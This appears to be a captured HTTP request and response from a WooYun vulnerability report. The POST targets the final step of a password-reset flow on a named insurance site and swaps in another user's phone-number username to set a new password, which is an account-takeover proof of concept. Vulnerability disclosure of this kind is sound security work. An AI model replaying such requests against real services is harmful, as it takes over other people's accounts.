 POST /MobileWeb/pass/forget/do/step/03 HTTP/1.1
Host: www.hongkang-life.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://www.hongkang-life.com
Content-Length: 58
Connection: close
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS
X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13B143
MicroMessenger/6.3.1 NetType/WIFI Language/zh_CN
Referer:
http://www.hongkang-life.com/MobileWeb/pass/forget/to/step/03?us
erName=13888888888
Cookie: Hm_lpvt_95a9bc943e08216049a25e5774291ef8=1446111477;
Hm_lvt_95a9bc943e08216049a25e5774291ef8=1444473953,1446111420;
JSESSIONID=7768330BA1D6F7857A9E5B578D630DA1.tomcat2
password=qwer1234&rePassword=qwer1234&userName=13267617281
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Thu, 29 Oct 2015 09:44:01 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 12
{"result":0}
? < + > Type a search term 0 matches
197 bytes | 24 millis
www.wooyun.org